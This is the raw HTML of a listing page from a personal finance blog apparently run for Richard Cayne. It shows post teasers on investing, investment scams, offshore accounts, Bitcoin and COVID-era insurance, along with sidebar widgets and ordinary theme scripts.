                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/to-buy-or-to-rent-real-estate-that-is-the-question-richard-cayne-thailand/" rel="bookmark" title="To Buy or to Rent Real Estate, that is the Question Richard Cayne Thailand"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2021/06/852e809f-f614-40a7-80a0-88ca9cc97065-324x235.jpg" alt="" title="To Buy or to Rent Real Estate, that is the Question Richard Cayne Thailand"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/to-buy-or-to-rent-real-estate-that-is-the-question-richard-cayne-thailand/" rel="bookmark" title="To Buy or to Rent Real Estate, that is the Question Richard Cayne Thailand">To Buy or to Rent Real Estate, that is the Question...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T03:32:29+00:00" >June 25, 2021</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/to-buy-or-to-rent-real-estate-that-is-the-question-richard-cayne-thailand/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
Housing is a major cost consideration for most people. And real estate as an investment is often presented as a lucrative prospect....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/stay-healthy-to-keep-wealthy-is-wise/" rel="bookmark" title="Stay Healthy to Keep Wealthy, is Wise"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2021/05/health-is-wealth-3-324x235.jpg" alt="" title="Stay Healthy to Keep Wealthy, is Wise"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/stay-healthy-to-keep-wealthy-is-wise/" rel="bookmark" title="Stay Healthy to Keep Wealthy, is Wise">Stay Healthy to Keep Wealthy, is Wise</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-31T10:03:00+00:00" >May 31, 2021</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/stay-healthy-to-keep-wealthy-is-wise/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
Wealth management is not only about having a diverse, robust portfolio. Maintaining your health is also fundamental to your estate or retirement...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/bitcoin-boom-is-it-really-worth-the-risk/" rel="bookmark" title="Bitcoin Boom: Is it really worth the risk?"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2021/03/Coin-bitcoin-is-broken-in-half-on-red-background.-The-fall-and-collapse-of-the-course-of-the-crypto-currency-the-ban-on-trade-fall-down-Image-4-324x235.jpg" alt="" title="Bitcoin Boom: Is it really worth the risk?"/></a></div>                <a href="https://richardcayne.com/category/cryptocurrency/" class="td-post-category">Cryptocurrency</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/bitcoin-boom-is-it-really-worth-the-risk/" rel="bookmark" title="Bitcoin Boom: Is it really worth the risk?">Bitcoin Boom: Is it really worth the risk?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-01T15:09:43+00:00" >March 1, 2021</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/bitcoin-boom-is-it-really-worth-the-risk/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Since its appearance in 2009, Bitcoin has gone from a novelty collected by tech-lovers and people looking for alternatives to mainstream investments to a...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-warns-about-common-investment-scams/" rel="bookmark" title="Richard Cayne Warns About Common Investment Scams"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2021/02/scamkeyboard-5-324x235.jpg" alt="" title="Richard Cayne Warns About Common Investment Scams"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-warns-about-common-investment-scams/" rel="bookmark" title="Richard Cayne Warns About Common Investment Scams">Richard Cayne Warns About Common Investment Scams</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T03:49:59+00:00" >February 16, 2021</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/richard-cayne-warns-about-common-investment-scams/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                In a previous article, Richard Cayne of Asia Wealth Group and Meyer International of Bangkok, Thailand reviewed warning signs of investment scams. In this...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/5-tips-to-avoid-investment-scams-a-review-by-richard-cayne/" rel="bookmark" title="5 Tips to Avoid Investment Scams a Review by Richard Cayne"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2021/02/scam-2-324x235.jpg" alt="" title="5 Tips to Avoid Investment Scams a Review by Richard Cayne"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/5-tips-to-avoid-investment-scams-a-review-by-richard-cayne/" rel="bookmark" title="5 Tips to Avoid Investment Scams a Review by Richard Cayne">5 Tips to Avoid Investment Scams a Review by Richard Cayne</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-01T10:20:36+00:00" >February 1, 2021</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/5-tips-to-avoid-investment-scams-a-review-by-richard-cayne/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                You must be prudent and avoid scams and fraud as you sort out your finances and try to pick investments. It is tempting to...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/5-tips-to-prevent-emotions-ruling-your-investment-decisions-a-review-by-richard-cayne-of-meyer-international-ltd/" rel="bookmark" title="5 Tips to Prevent Emotions Ruling Your Investment Decisions a review by Richard Cayne of Meyer International Ltd"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2021/01/emotion-logic_Medium-2-324x235.jpg" alt="" title="5 Tips to Prevent Emotions Ruling Your Investment Decisions a review by Richard Cayne of Meyer International Ltd"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/5-tips-to-prevent-emotions-ruling-your-investment-decisions-a-review-by-richard-cayne-of-meyer-international-ltd/" rel="bookmark" title="5 Tips to Prevent Emotions Ruling Your Investment Decisions a review by Richard Cayne of Meyer International Ltd">5 Tips to Prevent Emotions Ruling Your Investment Decisions a review...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:39:13+00:00" >January 25, 2021</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/5-tips-to-prevent-emotions-ruling-your-investment-decisions-a-review-by-richard-cayne-of-meyer-international-ltd/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                It’s your money. It’s your future. And your family’s future. So, you it is understandable that you would fret about your investment decisions. But...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/why-should-you-consider-offshore-investments/" rel="bookmark" title="Why Should You Consider Offshore Investments?"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2021/01/offshore-investments-optimised-18-324x235.png" alt="" title="Why Should You Consider Offshore Investments?"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/why-should-you-consider-offshore-investments/" rel="bookmark" title="Why Should You Consider Offshore Investments?">Why Should You Consider Offshore Investments?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-14T11:10:35+00:00" >January 14, 2021</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/why-should-you-consider-offshore-investments/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                When most people hear about “offshore” investing, they immediately think of some dark, possibly illegal dodge to hide money. This is not so. Yes,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/covid-19-inflation-and-your-retirement-by-richard-cayne/" rel="bookmark" title="COVID-19, Inflation, and Your Retirement by Richard Cayne"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2021/01/unda2023Z_finance_800x450-324x235.jpg" alt="" title="COVID-19, Inflation, and Your Retirement by Richard Cayne"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/covid-19-inflation-and-your-retirement-by-richard-cayne/" rel="bookmark" title="COVID-19, Inflation, and Your Retirement by Richard Cayne">COVID-19, Inflation, and Your Retirement by Richard Cayne</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-04T09:07:33+00:00" >January 4, 2021</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/covid-19-inflation-and-your-retirement-by-richard-cayne/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Planning for retirement requires careful consideration. You need to assess your risk appetite and also do a little bit of prediction as to how...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/life-with-covid-19-life-insurance-delays/" rel="bookmark" title="Life with COVID-19: Life Insurance Delays"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2020/12/GettyImages-184985261-1-324x235.jpg" alt="" title="Life with COVID-19: Life Insurance Delays"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/life-with-covid-19-life-insurance-delays/" rel="bookmark" title="Life with COVID-19: Life Insurance Delays">Life with COVID-19: Life Insurance Delays</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-23T08:10:46+00:00" >December 23, 2020</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/life-with-covid-19-life-insurance-delays/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Life insurance and payment protection plans are sound investments for your future, especially if you have a family. Most people understand how these products...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/life-with-covid-19-health-insurance/" rel="bookmark" title="Life with COVID-19: Health Insurance"><img width="324" height="235" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2020/12/cb78-covid-nih-covpn-1-324x235.jpg" alt="" title="Life with COVID-19: Health Insurance"/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/life-with-covid-19-health-insurance/" rel="bookmark" title="Life with COVID-19: Health Insurance">Life with COVID-19: Health Insurance</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-15T11:51:54+00:00" >December 15, 2020</time></span>                <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/life-with-covid-19-health-insurance/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                The COVID-19 pandemic has caused everyone to reassess so many things in life. Front and center of all the concerns should be our health....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://richardcayne.com/page/2/" class="page" title="2">2</a><a href="https://richardcayne.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://richardcayne.com/page/9/" class="last" title="9">9</a><a href="https://richardcayne.com/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 9</span><div class="clearfix"></div></div>                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_18 td_block_widget td_uid_5_6972293d2781d_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_5_6972293d2781d" >
<style>
body .td_uid_5_6972293d2781d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_5_6972293d2781d_rand .td-pulldown-filter-link:hover,
            body .td_uid_5_6972293d2781d_rand .td-subcat-item a:hover,
            body .td_uid_5_6972293d2781d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_5_6972293d2781d_rand .td_quote_on_blocks,
            body .td_uid_5_6972293d2781d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_5_6972293d2781d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_5_6972293d2781d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_5_6972293d2781d_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_5_6972293d2781d_rand .td-next-prev-wrap a:hover,
            body .td_uid_5_6972293d2781d_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_5_6972293d2781d_rand .block-title > *,
            body .td_uid_5_6972293d2781d_rand .td-trending-now-title,
            body .td_uid_5_6972293d2781d_rand .td-read-more a,
            body .td_uid_5_6972293d2781d_rand .td-weather-information:before,
            body .td_uid_5_6972293d2781d_rand .td-weather-week:before,
            body .td_uid_5_6972293d2781d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_5_6972293d2781d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_5_6972293d2781d_rand .td-post-category,
            body .td_uid_5_6972293d2781d_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_5_6972293d2781d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_5_6972293d2781d_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_5_6972293d2781d = new tdBlock();
block_td_uid_5_6972293d2781d.id = "td_uid_5_6972293d2781d";
block_td_uid_5_6972293d2781d.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#cb9558","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_6972293d2781d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6972293d2781d_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6972293d2781d.td_column_number = "1";
block_td_uid_5_6972293d2781d.block_type = "td_block_18";
block_td_uid_5_6972293d2781d.post_count = "5";
block_td_uid_5_6972293d2781d.found_posts = "195";
block_td_uid_5_6972293d2781d.header_color = "#cb9558";
block_td_uid_5_6972293d2781d.ajax_pagination_infinite_stop = "";
block_td_uid_5_6972293d2781d.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_5_6972293d2781d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_5_6972293d2781d class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/investing-terms-bull-and-bear-markets/" rel="bookmark" title="Investing terms: Bull and bear markets"><img width="600" height="385" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2016/01/market_ticker-600x385.jpg" alt="" title="Investing terms: Bull and bear markets"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/investing-terms-bull-and-bear-markets/" rel="bookmark" title="Investing terms: Bull and bear markets">Investing terms: Bull and bear markets</a></h3>                    <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://richardcayne.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-27T09:40:21+00:00" >July 27, 2018</time></span>                        <div class="td-module-comments"><a href="https://richardcayne.com/richard-cayne-meyer/investing-terms-bull-and-bear-markets/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/hedge-funds-just-high-fees-or-higher-returns/" rel="bookmark" title="Hedge Funds &#8211; Just High Fees or Higher Returns"><img width="80" height="60" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2014/08/Stock-Purchase-80x60.jpg" srcset="https://richardcayne.com/wp-content/uploads/2014/08/Stock-Purchase-80x60.jpg 80w, https://richardcayne.com/wp-content/uploads/2014/08/Stock-Purchase-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Hedge Funds &#8211; Just High Fees or Higher Returns"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/hedge-funds-just-high-fees-or-higher-returns/" rel="bookmark" title="Hedge Funds &#8211; Just High Fees or Higher Returns">Hedge Funds &#8211; Just High Fees or Higher Returns</a></h3>                <div class="td-module-meta-info">
                    <a href="https://richardcayne.com/category/financial-planning/" class="td-post-category">Financial Planning</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-08-29T07:04:50+00:00" >August 29, 2014</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/10-tips-for-perfect-personal-financial-planning-infographic/" rel="bookmark" title="10 Tips for Perfect Personal Financial Planning [Infographic]"><img width="80" height="60" class="entry-thumb" src="https://richardcayne.com/wp-content/themes/Newspaper/images/no-thumb/td_80x60.png" alt=""/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/10-tips-for-perfect-personal-financial-planning-infographic/" rel="bookmark" title="10 Tips for Perfect Personal Financial Planning [Infographic]">10 Tips for Perfect Personal Financial Planning [Infographic]</a></h3>                <div class="td-module-meta-info">
                    <a href="https://richardcayne.com/category/financial-planning/" class="td-post-category">Financial Planning</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-06T09:13:18+00:00" >September 6, 2014</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/can-individual-investors-profit-from-negative-interest-rates/" rel="bookmark" title="Can Individual Investors Profit from Negative Interest Rates?"><img width="80" height="60" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2020/03/negative-interest-80x60.jpg" srcset="https://richardcayne.com/wp-content/uploads/2020/03/negative-interest-80x60.jpg 80w, https://richardcayne.com/wp-content/uploads/2020/03/negative-interest-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Can Individual Investors Profit from Negative Interest Rates?"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/can-individual-investors-profit-from-negative-interest-rates/" rel="bookmark" title="Can Individual Investors Profit from Negative Interest Rates?">Can Individual Investors Profit from Negative Interest Rates?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-09T14:27:36+00:00" >March 9, 2020</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/fintech-an-introduction/" rel="bookmark" title="FinTech: An Introduction"><img width="80" height="60" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2017/08/fintech-3-80x60.jpg" srcset="https://richardcayne.com/wp-content/uploads/2017/08/fintech-3-80x60.jpg 80w, https://richardcayne.com/wp-content/uploads/2017/08/fintech-3-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="FinTech: An Introduction"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://richardcayne.com/richard-cayne-meyer/fintech-an-introduction/" rel="bookmark" title="FinTech: An Introduction">FinTech: An Introduction</a></h3>                <div class="td-module-meta-info">
                    <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-01T11:32:59+00:00" >August 1, 2017</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_6_6972293d31827_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6972293d31827" >
<style>
body .td_uid_6_6972293d31827_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_6_6972293d31827_rand .td-pulldown-filter-link:hover,
            body .td_uid_6_6972293d31827_rand .td-subcat-item a:hover,
            body .td_uid_6_6972293d31827_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_6_6972293d31827_rand .td_quote_on_blocks,
            body .td_uid_6_6972293d31827_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_6_6972293d31827_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_6_6972293d31827_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_6_6972293d31827_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_6_6972293d31827_rand .td-next-prev-wrap a:hover,
            body .td_uid_6_6972293d31827_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_6_6972293d31827_rand .block-title > *,
            body .td_uid_6_6972293d31827_rand .td-trending-now-title,
            body .td_uid_6_6972293d31827_rand .td-read-more a,
            body .td_uid_6_6972293d31827_rand .td-weather-information:before,
            body .td_uid_6_6972293d31827_rand .td-weather-week:before,
            body .td_uid_6_6972293d31827_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_6_6972293d31827_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_6_6972293d31827_rand .td-post-category,
            body .td_uid_6_6972293d31827_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_6_6972293d31827_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_6_6972293d31827_rand .block-title {
                border-color: #cb9558;
            }
</style><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer<span class="td-cat-no">176</span></a></li><li><a href="https://richardcayne.com/category/financial-planning/">Financial Planning<span class="td-cat-no">76</span></a></li><li><a href="https://richardcayne.com/category/japanese/">Japanese<span class="td-cat-no">18</span></a></li><li><a href="https://richardcayne.com/category/estate-family-planning/">Estate &amp; Family Planning<span class="td-cat-no">15</span></a></li><li><a href="https://richardcayne.com/category/cryptocurrency/">Cryptocurrency<span class="td-cat-no">3</span></a></li><li><a href="https://richardcayne.com/category/tax-planning/">Tax Planning<span class="td-cat-no">2</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_slide td_block_widget td_uid_7_6972293d32493_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6972293d32493" >
<style>
body .td_uid_7_6972293d32493_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_7_6972293d32493_rand .td-pulldown-filter-link:hover,
            body .td_uid_7_6972293d32493_rand .td-subcat-item a:hover,
            body .td_uid_7_6972293d32493_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_7_6972293d32493_rand .td_quote_on_blocks,
            body .td_uid_7_6972293d32493_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_7_6972293d32493_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_7_6972293d32493_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_7_6972293d32493_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_7_6972293d32493_rand .td-next-prev-wrap a:hover,
            body .td_uid_7_6972293d32493_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_7_6972293d32493_rand .block-title > *,
            body .td_uid_7_6972293d32493_rand .td-trending-now-title,
            body .td_uid_7_6972293d32493_rand .td-read-more a,
            body .td_uid_7_6972293d32493_rand .td-weather-information:before,
            body .td_uid_7_6972293d32493_rand .td-weather-week:before,
            body .td_uid_7_6972293d32493_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_7_6972293d32493_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_7_6972293d32493_rand .td-post-category,
            body .td_uid_7_6972293d32493_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_7_6972293d32493_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_7_6972293d32493_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_7_6972293d32493 = new tdBlock();
block_td_uid_7_6972293d32493.id = "td_uid_7_6972293d32493";
block_td_uid_7_6972293d32493.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MY FAVORITES","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#cb9558","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_6972293d32493_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6972293d32493_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
